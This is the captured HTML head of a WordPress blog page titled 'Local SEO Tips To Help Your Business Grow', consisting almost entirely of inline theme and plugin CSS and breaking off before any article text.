

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/
body_size: 62264
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Local SEO Tips To Help Your Business Grow - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 